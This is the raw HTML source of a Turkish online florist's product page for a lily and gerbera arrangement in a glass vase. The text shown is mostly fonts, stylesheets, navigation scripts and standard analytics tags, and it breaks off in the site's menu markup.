

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ciceknet.com/cicek/cam-vazoda-beyaz-lilyum-ve-pembe-gerbera-aranjmani
body_size: 27139
content:
 <!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı | Aranjmanlar</title>		<meta name="description" content="Ciceknet.com ile sevdiklerinize görüntülü Medya Mesaj ile online çiçek sipariş edebilir veya balon buketi gibi farklı hediye seçenekleri gönderebilirsiniz.">
			<meta name="mobile-web-app-capable" content="yes">
		<link rel="shortcut icon" sizes="196x196" href="https://www.ciceknet.com/icon-hires.png">
		<link rel="shortcut icon" sizes="192x192" href="https://www.ciceknet.com/icon-hires-192x192.png">
		<link rel="shortcut icon" sizes="128x128" href="https://www.ciceknet.com/icon-normal.png">
		<link rel="apple-touch-icon" href="https://www.ciceknet.com/apple-touch-icon.png" />
		<link rel="apple-touch-icon" sizes="72x72" href="https://www.ciceknet.com/apple-touch-icon-72x72.png" />
		<link rel="apple-touch-icon" sizes="76x76" href="https://www.ciceknet.com/apple-touch-icon-76x76.png" />
		<link rel="apple-touch-icon" sizes="114x114" href="https://www.ciceknet.com/apple-touch-icon-114x114.png" />		
		<link rel="apple-touch-icon" sizes="120x120" href="https://www.ciceknet.com/apple-touch-icon-120x120.png" />
		<link rel="apple-touch-icon" sizes="144x144" href="https://www.ciceknet.com/apple-touch-icon-144x144.png" />
		<link rel="apple-touch-icon" sizes="152x152" href="https://www.ciceknet.com/apple-touch-icon-152x152.png" />
		
   <link rel="shortcut icon" href="https://www.ciceknet.com/themes/frontend/images/favicon.png">
   <link rel="icon" href="https://www.ciceknet.com/themes/frontend/images/favicon.png" type="image/x-icon">
      <link rel="canonical" href="https://www.ciceknet.com/cicek/cam-vazoda-beyaz-lilyum-ve-pembe-gerbera-aranjmani" />
   <link rel="urlinfo-explode" href="Array
(
    [0] => 
    [1] => cicek
    [2] => cam-vazoda-beyaz-lilyum-ve-pembe-gerbera-aranjmani
)
" /> 
   		<meta name="robots" content="index,follow" />
		<meta property="og:type" content="website" />
		<meta name="dcterms.rightsHolder" content="Copyright © 2014, Çiçeknet" />
		<meta name="author" content="Çiçeknet" />
		<meta name="RATING" content="General" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:title" content="Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı | Aranjmanlar" />
		<meta property="og:description" content="Ciceknet.com ile sevdiklerinize görüntülü Medya Mesaj ile online çiçek sipariş edebilir veya balon buketi gibi farklı hediye seçenekleri gönderebilirsiniz." />
		<meta property="og:url" content="https://www.ciceknet.com/cicek/cam-vazoda-beyaz-lilyum-ve-pembe-gerbera-aranjmani" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:description" content="Ciceknet.com ile sevdiklerinize görüntülü Medya Mesaj ile online çiçek sipariş edebilir veya balon buketi gibi farklı hediye seçenekleri gönderebilirsiniz." />
		<meta name="twitter:title" content="Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı | Aranjmanlar" /> 
      
   
   <link href="https://plus.google.com/114365224523099928157" rel="publisher" />
    <!-- Bootstrap -->
  	
	
  <style>
  /* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc0CsTKlA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc6CsQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xGIzIFKw.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xIIzI.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc0CsTKlA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc6CsQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic0CsTKlA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic6CsQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fChc4EsA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fChc4EsA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* Open Sans */ 
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/memnYaGs126MiZpBA-UFUKWyV9hlIqOjjg.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/memnYaGs126MiZpBA-UFUKWyV9hrIqM.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/mem6YaGs126MiZpBA-UFUK0Xdc1UAw.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/mem6YaGs126MiZpBA-UFUK0Zdc0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/memnYaGs126MiZpBA-UFUKWiUNhlIqOjjg.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/memnYaGs126MiZpBA-UFUKWiUNhrIqM.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OXOhpOqc.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN_r8OUuhp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFW50bbck.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFVZ0b.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOXOhpOqc.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/opensans/v18/mem5YaGs126MiZpBA-UN7rgOUuhp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* fallback */
@font-face { 
  font-family: 'Material Icons';
  font-style: normal;
  font-weight: 400;
  font-display:swap;
	src: url(https://fonts.gstatic.com/s/materialicons/v70/flUhRq6tzZclQEJ-Vdg-IuiaDsNc.woff2) format('woff2');
}

.material-icons {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  line-height: 1;
  letter-spacing: normal;
  text-transform: none;
  display: inline-block;
  white-space: nowrap;
  word-wrap: normal;
  direction: ltr;
  -webkit-font-feature-settings: 'liga';
  -webkit-font-smoothing: antialiased;
}

  </style>
  
  
  
  <link href="https://www.ciceknet.com/themes/frontend/css/bootstrap.min.css?v=19.1115.03" rel="stylesheet">
  <link href="https://www.ciceknet.com/themes/frontend/css/bootstrap-select.css" rel="stylesheet">
    <link href="https://www.ciceknet.com/themes/frontend/css/style.css?v=20.0928.17" rel="stylesheet"> 
  <link href="https://www.ciceknet.com/assets/css/icons.min.css?v=23.0206.01" rel="stylesheet">
    
    <link href="https://www.ciceknet.com/themes/frontend/css/jquery.bxslider.css" rel="stylesheet">
 
    
   <link href="https://www.ciceknet.com/themes/frontend/css/build.css" rel="stylesheet">
    <link href="https://www.ciceknet.com/themes/frontend/css/slicknav.css" rel="stylesheet">
  
    <link href="https://www.ciceknet.com/themes/frontend/css/jquery-ui-1.11.1.min.css" rel="stylesheet"> 
  <script src="https://www.ciceknet.com/themes/frontend/js/jquery-1.11.3.min.js" type="text/javascript"></script>
  <script src="https://www.ciceknet.com/themes/frontend/js/jquery-ui-1.11.1.min.js" type="text/javascript"></script>

  
  
  <script async src="https://www.ciceknet.com/themes/frontend/js/jquery.mCustomScrollbar.concat.min.js" type="text/javascript"></script>
  <script async src="https://www.ciceknet.com/themes/frontend/js/bootstrap-select.js" type="application/javascript"></script> 
  <script async src="https://www.ciceknet.com/themes/frontend/js/html5shiv.js" type="application/javascript"></script> 
    
     
    <link rel="stylesheet" type="text/css" href="https://www.ciceknet.com/themes/frontend/css/cookieconsent.min.css" />
  
 
    
  
  <style>
  .sticky {
  position: fixed;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 100;
  border-top: 0;
}

.floating-wpp{position:fixed;bottom:15px;left:15px;font-size:14px;transition:bottom .2s}.floating-wpp .floating-wpp-button{position:relative;border-radius:50%;box-shadow:1px 1px 4px rgba(60,60,60,.4);transition:box-shadow .2s;cursor:pointer;overflow:hidden}.floating-wpp .floating-wpp-button img,.floating-wpp .floating-wpp-button svg{position:absolute;width:100%;height:auto;object-fit:cover;top:50%;left:50%;transform:translate3d(-50%,-50%,0)}.floating-wpp:hover{bottom:17px}.floating-wpp:hover .floating-wpp-button{box-shadow:1px 2px 8px rgba(60,60,60,.4)}.floating-wpp .floating-wpp-popup{border-radius:6px;background-color:#E5DDD5;position:absolute;overflow:hidden;padding:0;box-shadow:1px 2px 8px rgba(60,60,60,.25);width:0;height:0;bottom:0;opacity:0;transition:bottom .1s ease-out,opacity .2s ease-out;transform-origin:bottom}.floating-wpp .floating-wpp-popup.active{padding:0 12px 12px;width:260px;height:auto;bottom:82px;opacity:1}.floating-wpp .floating-wpp-popup .floating-wpp-message{background-color:#fff;padding:8px;border-radius:0 5px 5px;box-shadow:1px 1px 1px rgba(0,0,0,.15);opacity:0;transition:opacity .2s}.floating-wpp .floating-wpp-popup.active .floating-wpp-message{opacity:1;transition-delay:.2s}.floating-wpp .floating-wpp-popup .floating-wpp-head{text-align:right;color:#fff;margin:0 -15px 10px;padding:6px 12px;display:flex;justify-content:space-between;cursor:pointer}.floating-wpp .floating-wpp-input-message{background-color:#fff;margin:10px -15px -15px;padding:0 15px;display:flex;align-items:center}.floating-wpp .floating-wpp-input-message textarea{border:1px solid #ccc;border-radius:4px;box-shadow:none;padding:8px;margin:10px 0;width:100%;max-width:100%;font-family:inherit;font-size:inherit;resize:none}.floating-wpp .floating-wpp-btn-send{margin-left:12px;font-size:0;cursor:pointer}
  </style>
  
  <script type="text/javascript">
  jQuery(document).ready(function($){
			var stickyNavTop = $('#navbar').offset().top;
		   	var stickyNav = function(){
			var scrollTop = $(window).scrollTop(); // our current vertical position from the top
			    if (scrollTop > stickyNavTop) { 
			        $('#navbar').addClass('sticky');
			    } else {
			        $('#navbar').removeClass('sticky'); 
			    }
			};

			stickyNav();
			
		var offset=40,offset_opacity=1200,scroll_top_duration=700;
		$(window).scroll(function(){
			stickyNav();
			if($(this).scrollTop()>offset){
				$('.navbarlogoicon').addClass('is-active'); 
			} else { 
				$('.navbarlogoicon').removeClass('is-active');
			}
		});
	})

  </script>
  <script type="text/javascript">
  function scrollToAnchor(aid){
    var aTag = $("a[name='"+ aid +"']");
    $('html,body').animate({scrollTop: aTag.offset().top},'slow');
}
    $(document).ready(function(){
	  $('button[data-target="#mobile-menu"]').click(function(){
			scrollToAnchor('mm');
			$("#search-mobile").removeClass("in")});
	$('button[data-target="#search-mobile"]').click(function(){
		scrollToAnchor('mm');
		$("#mobile-menu").removeClass("in")});

	});
</script>
    <script type="text/javascript">
	$(document).ready(function() { $('.dropdown').hover(
       function(){ $(this).addClass('open') },
       function(){ $(this).removeClass('open') }
); });
	</script>
	
  
     <link rel="stylesheet" href="https://www.ciceknet.com/themes/frontend/css/jquery.fs.selecter.css" >
    <script>
  
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79154252-1', 'auto');
  ga('send', 'pageview');
</script>

<script>
window.dataLayer = window.dataLayer || [];

dataLayer.push({
 'event': 'Pageview',
 'pagePath': 'https://www.ciceknet.com/',
 'pageTitle': 'Ciceknet.com',
 'visitorType': 'customer'
});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8GJZHF');</script>
<!-- End Google Tag Manager -->

 
<meta name="facebook-domain-verification" content="bjkj4dmqmipdhbq7a6zd3estbs33t2" />
</head>
  <body>
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8GJZHF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	   <div class="overlay-layout"></div>
<!--Filter Loader-->
<!--nav-bar-start-->
<div class="header-top" id="box1">
<div class="container-90 container-padding">
<div class="row"> 
<div class="col-lg-12 no-padding">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-4 no-padding">
	<ul class="list-inline">
	<li class=""><a href="https://www.ciceknet.com/home/lang/en">EN</a></li><li class="active"><a href="https://www.ciceknet.com/home/lang/tr">TR</a></li>	</ul>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-8 no-padding">
<ul class="list-inline pull-right">
<li>
     <a href="tel:+908502222770"><i class="fa fa-phone"></i> (850) 222 2770</a></li> 
<li>
<a href="https://www.ciceknet.com/trackorder">
                                    <i class="fa fa-truck"></i> <span class="hidden-sm hidden-xs">Sipariş Takibi</span>
                                </a>
</li>
<li><a href="https://www.ciceknet.com/login">Üye Girişi</a></li>



</ul>
</div>
</div>
</div>
</div>
</div>
   <div >
		<div class="container container-padding">
								</div>
<header>
    <div id="customnav" class="container-90">
        <div class="row">
            <div class="col-md-3 col-sm-3">
                <a class="navbar-brand" href="https://www.ciceknet.com/">
				                <img src="https://www.ciceknet.com/themes/frontend/images/ciceknet-logo-2020.png" alt="Ciceknet.com" title="Ciceknet.com" class="img-responsive"/>
                
                </a>
            </div>
            <div class="col-md-7 col-sm-7">
					<div class="input-group">
                            <input type="text" name="searchProduct" class="form-control q typeahead searchProduct" placeholder="Ne aramıştınız?">
							<input type="hidden" id="search_product_name" name="search_product_name" value="">
                        <div class="input-group-btn">
                            <button class="btn btn-default submitSearchProduct">
                                <i class="fa fa-search"></i>
                            </button>
                        </div>
                    </div>
            </div>
            <div class="col-md-2 col-sm-2">
                

                <ul class="header-menu">
                                        <li class="cart-icon">
                        						<a href="https://www.ciceknet.com/cart/" class="carticon">
							<span class="zero"> 0 </span>
							<img src="https://www.ciceknet.com/themes/frontend/images/store-nav.png" alt="alışveriş sepeti" title="alışveriş sepeti"/>
													</a>
                    </li>
                </ul>

            </div>
        </div>
    </div>
</header>

    <!-- /.container -->
	<div id="navbar-sticky-wrapper" class="sticky-wrapper"> 
        <div class="navbar-menu" id="navbar">
        <div class="container-90">
            <nav class="navbar navbar-default" role="navigation">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#mobile-menu" aria-expanded="false">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                    <button type="button" class="navbar-toggle navbar-toggle-actions" onclick="window.location.href='/cart'">
                        <i class="fa fa-shopping-cart"></i>
                        <span id="ShoppingCartMobilMenu" style="display:none;"></span>
                    </button>
                    <button type="button" class="navbar-toggle navbar-toggle-actions collapsed" data-toggle="collapse" data-target="#search-mobile" aria-expanded="false">
                        <i class="fa fa-search"></i>
                    </button>
                    					<a class="navbar-brand hidden-sm hidden-md hidden-lg" href="https://www.ciceknet.com/"><img id="hidden-logo" src="https://www.ciceknet.com/themes/frontend/images/ciceknet-logo-mobil-2020.png" /></a>
                    					<a class="navbar-brand navbarlogoicon hidden-xs" href="https://www.ciceknet.com/" title="Ciceknet.com">
                        <img src="https://www.ciceknet.com/themes/frontend/images/ciceknet-sticky-2020.png" />
                    </a>
                </div>
                <div class="collapse" id="search-mobile">
						<div class="input-group input-group-lg">
								<input type="text" name="searchProduct" class="form-control q typeahead searchProduct" placeholder="Ne aramıştınız?">
								<input type="hidden" id="search_product_name" name="search_product_name" value="">
                            <span class="input-group-btn">
                                <button class="btn btn-success cn-bg-purple submitSearchProduct">ARA</button>
                            </span>
                        </div>
						
						
            
				</div>
                <div class="collapse navbar-collapse" id="mobile-menu" data-hover="dropdown" data-animations="fadeIn fadeInLeft fadeInUp fadeInRight">
                    <ul class="nav navbar-nav">
 <li class="dropdown">
		          					<a class="dropdown-toggle target" href="#" title="✿ ÇİÇEK" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">✿ ÇİÇEK </a>
									<ul class="dropdown-menu" role="menu"> 
									<li>
									<div class="row">
										<div class="col-md-8">
											<div class="row"><div class="col-md-6 col-sm-6 col-xs-6">
							<a href="javascript:void(0)" class="headding">Amaca Göre</a>
                                       <div class="row">    
											<div class="col-md-6">									   
